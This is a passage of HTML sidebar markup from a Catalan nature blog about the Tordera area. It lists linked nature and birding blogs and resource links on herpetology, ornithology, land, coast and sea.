<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTGR2VBCAU8jovvpvpQwXjd7B5EewfZCCB6fgG2B10ggZVhcoqsYMb-ATzWn7hek3CXbGqRZbXMsy8zmbcYi7TuzCAb9wcMt-9P6sdNtepy6q5ndoHZCk-fAfaNMinrkhkI2IeaxOVocu/s72-c/DSC_0124.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ocellsdelavall.blogspot.com/2019/05/tallarol-gros.html' target='_blank'>
Tallarol gros
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tah8V8fhT0N2eX4Sx8ZR5xZ4SIutZvjhGYfF_ym8-pmKTdG6geI4zYVOowqORwU8mk5APKd6pFoky33Qm64z2c7To6Y24qa-_rQsRB8lY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cossentinia.blogspot.com/' target='_blank'>
Miquel Jover. Fotografia nocturna i de paisatge</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cossentinia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuyUafAUXM_7rIt2C0tA1WmwqdzXdJiYcbiFWIOSFpRzQOxi5TR0oWWmKCMIA-MVm3zOKf-J0Q9O8DvEPOCyoKKZAM750iQQSiYxfwxYDrfPNDLSD_X8Mxm1SnHpVPsyLwzgPgMxyhdoc/s72-c/B%25C3%25B2lid+i+castell.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cossentinia.blogspot.com/2018/10/estar-al-lloc-just-en-el-moment-que-toca.html' target='_blank'>
Estar al lloc just en el moment que toca
</a>
</span>
<div class='item-time'>
Fa 7 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vca4vOvLkFgTUSnQqMB2XyYroVIwxk6tkB7ESLhPKKHtUXLL9IfniHghnyMNLOcmBi4YdSHHJPiINL_NLNy20b8flO615rel79RvRmLSAFCxwnVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natura-plaestany.blogspot.com/' target='_blank'>
Natura al Pla de l'Estany</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://natura-plaestany.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYLkcHLzsp-HWj5G3Hr8HGvZ6MQ-FGpK-I1KfB7JK5fd6qqnex0WGFhGtZUgpj-biqDD61sbPP-VWvdDwovFnQvD6VBMVZ8ZpBIVmPyZp4_RqI6TE7vYjVILJFR5O6AtZtH-RVI-5BJhU_/s72-c/IMG-20170930-WA0002.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://natura-plaestany.blogspot.com/2017/10/cigonyes-hivernants-al-pla-de-lestany.html' target='_blank'>
Cigonyes hivernants al Pla de l&#8217;Estany
</a>
</span>
<div class='item-time'>
Fa 8 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9-ps536CEwuMiJIy62I9K3qkQqWUpsfEtEsz2j6KpNInANh4sGDtQrMT0ShHOZGDWkYRgu2D3HlRQcw0Dcpsq3A7NNH6bualJQ-ntYlnUsmzP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ausalbarcelons.blogspot.com/' target='_blank'>
Ocells del Barcelonès i rodalies</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ausalbarcelons.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhzMRMtVK-Emju9JAPPLQnvdfupApWVgEandRlA9gHy4Fia3R2sqX9A2qQP2lcKm2VI09gTMb561T8T5HlZJZmXWwxI-hp3yWmPJoM7pApAn0csJYeg5SGrZXZIt6ZsKPiQPpMABiM0p12/s72-c/SsNsZ%25257fQdC2w6Kstz0ODA_thumb_cb2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ausalbarcelons.blogspot.com/2017/04/joca-de-corbs-marins-al-besos.html' target='_blank'>
Joca de corbs marins al Besòs
</a>
</span>
<div class='item-time'>
Fa 8 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp-K610uzjkgR8sAApjX93WxfKr9U965U0Tphg6NByC2riItKsOL5oWsN9sk4m77vgivbbgdbSpn__seOIyM_5yPvyoSUNFOQluyzmRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://banyeretes.blogspot.com/' target='_blank'>
Banyeretes</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://banyeretes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-iXyFkc9wkGI/V9vX209L5KI/AAAAAAAABD8/r6tc9aeqo38H-Z-zYmHUih2ZJgf_q4cGwCEw/s72-c/2012-04-05%2B11.47.47.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://banyeretes.blogspot.com/2016/09/les-banyeretes.html' target='_blank'>
Les Banyeretes
</a>
</span>
<div class='item-time'>
Fa 9 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSTBjNI2krrB-1ZzOKig4RPn1FkBZo6r847ARHNdrfj7Gd-Eq2a3I7xFCsdwuYEoUFixI1CgHuXIx1LgJQJagz97G1hQrbEApql7V9MzZjxlxAmmWZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bojosperornitologia.blogspot.com/' target='_blank'>
Ornithosensacions</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bojosperornitologia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4FfHoUfN_D8WHZmfSA_jOJMsEqgX82jCoZI-YTp0APhuRXsDLm4lVtsDghrdfnLTpfH9khh7u9sD82oDkzjF0u3aqGmW4JYrclQgf01wszkzu11WWSGIMJeBRdO9k893-Xn0l-3b3RcjW/s72-c/m.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bojosperornitologia.blogspot.com/2016/05/el-delta-en-12h.html' target='_blank'>
El Delta en 12h
</a>
</span>
<div class='item-time'>
Fa 9 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9hTkcQR0NwXwDa-lM2LBnNEELhR3-qWjVy5M3JQDcyLxifCQMTR7jMcXJOlJZV_Z2wxz3wGXGmoU5zugYRKGckesiCH-3VST-0GI9sFLg2wHh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ocellsdelmogent.blogspot.com/' target='_blank'>
El Mogent i la seva conca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ocellsdelmogent.blogspot.com/2016/01/observacions-destacades-novembre.html' target='_blank'>
Observacions destacades Novembre - Desembre'15
</a>
</span>
<div class='item-time'>
Fa 10 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgELDlo1vGDTHYI3CiJU6vLtUbSwNMaw_qcbSmXieQ2F4FK616iRhP0pKsoq6XZbsHDbdq20uHOGcV7r37UKy4zqT2FUU8LaMYJpE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturasab.blogspot.com/' target='_blank'>
La Natura a Sant Andreu de la Barca</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://naturasab.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB_o0vN_i27NhmNUFSMsOJJw2S-y7A_HiEPNWMcG8LYic8gF_d4s79uG4TRX9fmb7sP_qKsaV87_nW6CLpAUrn1m2uxQXciHjl3AvXBYAFgo5xDJQ70Qv4vdFa9X4dVttZukkOUhxve4g/s72-c/P1040078.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://naturasab.blogspot.com/2015/08/voltor-comu-sobre-sant-andreu.html' target='_blank'>
Voltor comú sobre Sant Andreu
</a>
</span>
<div class='item-time'>
Fa 10 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vphM7olT7-kyU_Vfmu3pKA2dRMj60dtkQHC0eVl5-WY0IZ7-5Dc3dqVk1NOVr6JvJdNs196NF5ma0XjAObU_x8bqPH3eFJcf9mL41r88CTqZ2KWk3iCWwRoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://herpetsgavarresardenya.blogspot.com/' target='_blank'>
Amfibis i Rèptils de les Gavarres, l'Ardenya, el Montgrí, i el Baix Ter</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://herpetsgavarresardenya.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//1.bp.blogspot.com/-fB_kxadYTlA/U1asAuZHPfI/AAAAAAAAAtM/r9i5tBm_rFE/s72-c/Serp+de+collaret+fugint.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://herpetsgavarresardenya.blogspot.com/2014/04/morts-que-respiren-serp-de-collaret.html' target='_blank'>
Morts que respiren: serp de collaret (Natrix natrix)
</a>
</span>
<div class='item-time'>
Fa 11 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzcbo8hVjdeRUSHs6GTQWVFwALlH_PtFYrtznzyOiTDkQ43_gYSG2iFzdHe87Nq9SxXIjTjkVggF84Sg6Ine501zZr_-luDEnZeGn5Av2hGwbjFw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nordestcientific.blogspot.com/' target='_blank'>
Nord-est natura: articles científics</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nordestcientific.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjomZfw1g_pZt6TfeAYcA0ePP4PSe79nj_K51gdx3UiCu6CR6Wz4MK4oIHYZOMPjlS0ozeyztkfMt9EWL2B4oAGzASj0GDMjnJ5SualZNWYrQ5YOgS1RLmIGga05ivewDCPpzRBQDAsjN0/s72-c/Mercadal+%2526+Vilar+2013.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nordestcientific.blogspot.com/2013/10/caracteritzacio-de-les-freixenedes.html' target='_blank'>
CARACTERITZACIÓ DE LES FREIXENEDES AL&#8226;LUVIALS INUNDABLES DEL NORD-EST DE 
CATALUNYA (CARICI REMOTAE-FRAXINETUM OXYCARPAE PEDROTTI 1970 CORR. PEDROTTI 
1992)
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uI4OA0bfN6D1c0-U8JNF71RxvUy-pctc6xoNKbgOjcpOAN2gfyLHB_Gktg1z6701Xhn-D0EP5eT-4QWiOoVdeMPP3indj7GTMZMMMO4s0nNtut8D8d=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lanaturaalmeujardi.blogspot.com/' target='_blank'>
La natura al meu jardí</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lanaturaalmeujardi.blogspot.com/2013/07/nius-lestiu-i-mosquiter-pallid.html' target='_blank'>
Nius a l'estiu i mosquiter pàl&#183;lid.
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCkdiRG3b-152IiiS1jfs-J4x3sGxKON-wcxfyxhKszeu1qIsX4W7WK5RK-GMsVQguL4wbvPv4zPGCMo46adXw9galtUDzPEIAmrvc6q__gBZwWlp-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturabaixmontseny.blogspot.com/' target='_blank'>
Natura al Baix Montseny</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://naturabaixmontseny.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdtvsqEh1NPz2M0h97Ho9Vq7A73LeTxyUJe4z3yXBH5roEEdClMHqdlP1Mt42P_QTDvFiyxYFUeAnLTl8U1e-qEe1vy7GQAdDgKcJj9MRvSHoBOasQa1NT655H9DCW_a5MNLirg02jTlY/s72-c/23-02-2013+008.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://naturabaixmontseny.blogspot.com/2013/02/paisatge-de-neu.html' target='_blank'>
Paisatge de neu
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5cL_Ds-9PHa9KbDLtsFycAYydvv7khEHfrCJAiy3wf3qOI1sCvnUHbwH4_bTC6KfFKQHbOyD_rtik2GU7vsEWirlkJGZAjulpMUaVlg1to0s7-H85FV6Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://puntadesantaannablanes.blogspot.com/' target='_blank'>
Punta de Santa Anna Blanes</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://puntadesantaannablanes.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-USny7aw1UIA/TdaJxc5Z8xI/AAAAAAAAAFQ/5uoR8yiYOOk/s72-c/port%2Bmaig11.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://puntadesantaannablanes.blogspot.com/2011/05/el-port-des-de-laire.html' target='_blank'>
El port des de l'aire
</a>
</span>
<div class='item-time'>
Fa 14 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyibzvHGMJiS9NjQc5Pp7J85m8Qhw8TWZjXaHkGyGz99BuJhZ_qGoWXj1qrIPlwwHnPCdR_0iSUJ0HczNzSDojMIidXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blog.creaf.cat/' target='_blank'>
CREAF | EL BLOG DEL CREAF. Novetats sobre recerca en ecologia terrestre del CREAF.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostra-ho tot
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
</div></div>
<div id='sidebarbottom-wrap1'><div id='sidebarbottom-wrap2'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Problemes amb el blog</h2>
<div class='widget-content'>
He tingut problemes amb el blog i intento recuperar les parts que s'han perdut poc a poc, bàsicament els enllaços...
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Webs oficials</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aca-web.gencat.cat/aca/appmanager/aca/aca/'>Agència Catalana de l'Aigua</a></li>
<li><a href='http://agricultura.gencat.cat/ca/departament/agents-rurals/'>Agents Rurals</a></li>
<li><a href='https://aca-web.gencat.cat/aca/documents/ca/fitxes_masses_aigua_subterrania/mas_35_def.pdf'>AL&#183;LUVIALS DE LA BAIXA TORDERA I DELTA</a></li>
<li><a href='https://betaportal.icgc.cat/canurb/cathistoric.html'>Com era Catalunya? (des de 1945) ICGC</a></li>
<li><a href='https://betaportal.icgc.cat/comparador-gificador/#16/41.4359/2.2403'>COMPARADOR HISTÒRIC DEL TERRITORI</a></li>
<li><a href='http://parcs.diba.cat/web/conservacio-de-la-biodiversitat/inici'>Conservació de la Biodiversitat DIBA</a></li>
<li><a href='http://aca-web.gencat.cat/sdim21/'>Dades de control de la qualitat i la quantitat de l'aigua al medi. ACA</a></li>
<li><a href='http://agricultura.gencat.cat/ca/inici/'>Departament d&#8217;Agricultura, Ramaderia, Pesca i Alimentació</a></li>
<li><a href='http://territori.gencat.cat/ca/inici/'>Departament de Territori i Sostenibilitat</a></li>
<li><a href='http://mediambient.gencat.cat/web/.content/home/ambits_dactuacio/patrimoni_natural/senp_catalunya/el_sistema/xarxa_natura_2000/xarxa_natura_2000_a_catalunya/mapes_1_50000/fitxes_zec/bcn/ZEC_ES5110007.pdf'>ES5110007 Riu i Estanys de Tordera</a></li>
<li><a href='http://www.ddgi.es/espais/'>Espais Naturals de les Comarques Gironines (Diputació de Girona)</a></li>
<li><a href='http://www.icgc.cat/'>Institut Cartogràfic i Geològic de Catalunya</a></li>
<li><a href='http://aca-web.gencat.cat/aetr/aetr2/'>L'aigua en temps real</a></li>
<li><a href='http://aca-web.gencat.cat/aetr/vishid/#ara'>L'aigua en temps real (nou)</a></li>
<li><a href='http://betaserver.icgc.cat/visor/catalunya_ull_del_temps.html#15/41.4121/2.2201'>L'ull del temps. Catalunya abans i ara</a></li>
<li><a href='http://sig.gencat.cat/visors/Cultius_DUN_SIGPAC.html'>Mapa Cultius DUN 2019. DARP</a></li>
<li><a href='http://ptop.gencat.cat/muc-visor/AppJava/home.do'>Mapa urbanístic de Catalunya</a></li>
<li><a href='http://web.gencat.cat/ca/temes/mediambient/'>Medi Ambient</a></li>
<li><a href='http://www.meteo.cat/'>Meteocat. Servei Meteorològic de Catalunya</a></li>
<li><a href='http://natura2000.eea.europa.eu/#'>Natura 2000 Network Viewer</a></li>
<li><a href='http://www.catpaisatge.net/cat/index.php'>Observatori del Paisatge</a></li>
<li><a href='http://aca-web.gencat.cat/aca/appmanager/aca/aca?_nfpb=true&_pageLabel=P46600176421381934582085'>Pla de gestió del districte de conca fluvial de Catalunya (2016-2021)</a></li>
<li><a href='http://aca-web.gencat.cat/aca/documents/ca/publicacions/espais_fluvials/publicacions/estudis_pef/f_tordera/pef_tordera.htm'>Planificació de l'espai fluvial de la conca de la Tordera. ACA 2016</a></li>
<li><a href='http://www.ruralcat.net/web/guest/portada'>Ruralcat</a></li>
<li><a href='http://betaportal.icgc.cat/canurb/?lon=2.77511&lat=41.6506&zoom=9&num=8&mt0=ovab5m&mt1=orto5m1994&mt2=orto5m2000&mt3=orto5m2006&mt4=orto5m2010&mt5=orto5m&mt6=topo5m&mt7=muc'>Visualitzador de canvis urbanístics</a></li>
<li><a href='http://parcs.diba.cat/'>Xarxa de Parcs Natural Diputació de Barcelona</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Herpetologia - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://herpetsgavarresardenya.blogspot.com.es/'>Amfibis i Rèptils de les Gavarres, l'Ardenya, el Montgrí, i el Baix Ter</a></li>
<li><a href='http://www.herpetologica.es/'>Asociación Herpetológica Española</a></li>
<li><a href='http://mon.uvic.cat/caretta-a-la-vista/'>Caretta a la vista!</a></li>
<li><a href='http://www.crarc-comam.net/'>Centre de Recuperació d'Amfibis i Rèptils de Catalunya</a></li>
<li><a href='http://www.tortugues.cat/'>Centre de Recuperació de Tortugues de l'Albera</a></li>
<li><a href='http://estanystemporanis.org/es'>Els estanys temporanis Mediterranis, refugis de biodiversitat a conservar. UVic-UCC</a></li>
<li><a href='https://www.fundacioemys.org/emys/'>Fundació Emys</a></li>
<li><a href='http://bicheando.net/2017/04/las-10-culebras-de-la-peninsula-iberica-identificacion-y-distribucion/'>Las 10 especies de culebras de la Península Ibérica. Identificación y distribución.</a></li>
<li><a href='http://projectebasses.blogspot.com.es/'>Projecte Basses Mataró</a></li>
<li><a href='http://www.museugranollersciencies.org/ca/serpcat/'>Projecte SerpCat</a></li>
<li><a href='https://soccatherp.org/'>Societat Catalana d'Herpetologia</a></li>
<li><a href='http://www.viborasdelapeninsulaiberica.com/'>Víboras de la Península Ibérica</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Ornitologia - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.biobserva.com/main/observation/list'>BiObserva</a></li>
<li><a href='http://colisionesdeaves.blogspot.com.es/?m=0'>Colisiones de aves</a></li>
<li><a href='http://cormoranmediterraneoiberico.blogspot.com.es/'>Cormorán Moñudo en el Mediterráneo Ibérico</a></li>
<li><a href='http://ocellsdelmogent.blogspot.com.es/'>El Mogent i la seva conca</a></li>
<li><a href='http://ocellsvallridaura.comxa.com/index.html'>Els Ocells de la Vall del Ridaura</a></li>
<li><a href='https://elsocellsdelparcserraladalitoral.wordpress.com/'>Els Ocells del Parc de la Serralada Litoral</a></li>
<li><a href='http://fotobirding.blogspot.com.es/'>FotoBirding en Sant Adrià de Besòs</a></li>
<li><a href='http://glseobarcelona.com/'>GL SEO Barcelona</a></li>
<li><a href='http://www.ornitologia.org/ca/'>Institut Català d'Ornitologia (ICO)</a></li>
<li><a href='http://www.seo.org/listado-aves/?utm_content=buffer00c5c&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer'>Las aves de la A a la Z (SEOBirdlife)</a></li>
<li><a href='http://ocellsdelavall.blogspot.com/'>Ocells de Vallgorguina</a></li>
<li><a href='https://ausalbarcelons.blogspot.com.es/'>Ocells del Barcelonès i rodalies</a></li>
<li><a href='http://ornitho.cat/'>Ornitho.cat</a></li>
<li><a href='http://bojosperornitologia.blogspot.com.es/'>Ornithosensacions</a></li>
<li><a href='https://rapinyaires.wordpress.com/'>Rapinyaires.cat</a></li>
<li><a href='http://revistacatalanaornitologia.blogspot.com.es/'>Revista Catalana d'Ornitologia</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Territori - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://montnegrecorredor.org/'>Associació de Propietaris del Montnegre i Corredor</a></li>
<li><a href='http://agentsrurals.info/'>Associació Professional d'Agents Rurals de Catalunya</a></li>
<li><a href='http://blog.creaf.cat/'>CREAF el blog</a></li>
<li><a href='http://www.creaf.cat/'>CREAF la web</a></li>
<li><a href='http://isacc.creaf.cat/'>ISACC TorDelta</a></li>
<li><a href='http://www.pasturem.cat/'>PASTUREM.CAT</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Costa i Mar - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.canyonsdelmaresme.cat/'>Canyons del Maresme</a></li>
<li><a href='http://www.turismemalgrat.com/viu-malgrat/dunes-de-la-conca/'>Dunes de la Conca (Malgrat de Mar)</a></li>
<li><a href='http://gorgoniesdelaselva.blogspot.com.es/'>Els Jardins Submergits de La Selva</a></li>
<li><a href='http://cram.org/ca/'>Fundació CRAM</a></li>
<li><a href='https://historiesdemar.wordpress.com/'>HISTÒRIESDEMAR</a></li>
<li><a href='https://natusfera.gbif.es/projects/la-pilona-de-malgrat'>La Pilona de Malgrat</a></li>
<li><a href='http://www.observadoresdelmar.es/'>Observadors del mar</a></li>
<li><a href='http://www2.ceab.csic.es/oceans/'>Observatorio Marino CEAB Blanes</a></li>
<li><a href='http://www.dunes.cat/'>Platges i Dunes de Catalunya</a></li>
<li><a href='http://portal.emodnet-bathymetry.eu/mean-depth-full-coverage'>Portal batimètric de la Mediterrània. EMODnet</a></li>
<li><a href='http://puntadesantaannablanes.blogspot.com.es/'>Punta de Santa Anna (Blanes)</a></li>
<li><a href='https://sites.google.com/site/sistemaslitorales/home'>Sistemas Litorales</a></li>
<li><a href='http://tuboiulleres.blogspot.com.es/'>Tubo i ulleres</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.alocnatura.org/'>ALOC Natura</a></li>
<li><a href='http://www.floracatalana.cat'>ASSOCIACIÓ FLORA CATALANA. Botànica i etnobotànica de la nostra terra.</a></li>
<li><a href='http://banyeretes.blogspot.com.es/'>Banyeretes (Sant Pol de Mar)</a></li>
<li><a href='http://fotosussss.blogspot.com.es/'>Blog fotogràfic de Sussss</a></li>
<li><a href='http://www.salvaguardamontseny.cat/drupal/'>Coordinadora per la Salvaguarda del Montseny</a></li>
<li><a href='http://www.ratpenats.org/'>Descobreix els ratpenats</a></li>
<li><a href='http://www.dumalis.cat/'>Dumalis</a></li>
<li><a href='http://ocellsdelmogent.blogspot.com.es/'>El Mogent i la seva conca</a></li>
<li><a href='http://cicadacat.wixsite.com/index'>Els Cicadidae de Catalunya</a></li>
<li><a href='http://aca-web.gencat.cat/aca/documents/DocuWeb/memories/peixos_connectivitat_2014.pdf'>Els peixos dels rius i zones humides de Catalunya</a></li>
<li><a href='http://www.catalanbms.org/pdf/Cynthia_Fitxes_Identificacio.pdf'>Fitxes identificació de papallones</a></li>
<li><a href='http://www.floracatalana.net/'>Floracatana.net</a></li>
<li><a href='http://www.tinovalduvieco.com/'>Fotografia quotidiana (Calella)</a></li>
<li><a href='https://www.inaturalist.org/projects/grup-de-natura-de-la-vall-d-alfata-santa-susanna'>Grup de Natura de la Vall d'Alfatà. Santa Susanna.</a></li>
<li><a href='http://www.ophrys.cat/'>Grup Orquidiològic de Catalunya</a></li>
<li><a href='http://natura-selva.blogspot.com.es/'>La Natura a la comarca de la Selva</a></li>
<li><a href='http://naturasab.blogspot.com.es/'>La Natura a Sant Andreu de la Barca</a></li>
<li><a href='http://naturabaixmontseny.blogspot.com.es/'>La Natura al Baix Montseny</a></li>
<li><a href='http://lanaturaalmeujardi.blogspot.com.es/'>La natura al meu jardí</a></li>
<li><a href='http://natura-plaestany.blogspot.com.es/'>La Natura al Pla de l'Estany</a></li>
<li><a href='http://www.jordicorbera.cat/lep.html'>Les papallones del Maresme 2017 Jordi Corbera</a></li>
<li><a href='http://malgratantic.blogspot.com.es/'>Malgrat antic</a></li>
<li><a href='https://cossentinia.blogspot.com.es/'>Miquel Jover. Fotografia nocturna i de paisatge</a></li>
<li><a href='http://www.museugranollersciencies.org/'>Museu de Ciències Naturals de Granollers</a></li>
<li><a href='http://nordestcientific.blogspot.com.es/'>Nord-est natura: articles científics</a></li>
<li><a href='http://www.arenys.org/pacaam/'>PACAAM (Arenys de Munt)</a></li>
<li><a href='http://www.catalanbms.org/ca/'>Pla de Seguiment de Ropalòcers de Catalunya</a></li>
<li><a href='http://salvemlarieradepineda.pangea.org/'>Plataforma Salvem la Vall de la Riera de Pineda</a></li>
<li><a href='http://www.coordinadoramaresme.cat/'>Preservem El Maresme</a></li>
<li><a href='http://anifog.wixsite.com/anifog'>proyecto Anifog</a></li>
<li><a href='http://arenyautes.cat/enricbadosa'>Qui no mira no veu</a></li>
<li><a href='https://sosdeltallobregat.org/'>S.O.S. Delta del Llobregat</a></li>
<li><a href='http://sagulla.org/'>S'Agulla Entitat Ambiental</a></li>
<li><a href='http://tossanatura.blogspot.com/'>TossaNatura</a></li>
<li><a href='http://www.xatrac.org/'>Xatrac associació mediambiental</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Llista actualitzada dels mamífers de la Conca de la Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2010/01/llista-actualitzada-dels-mamifers-de-la.html'>
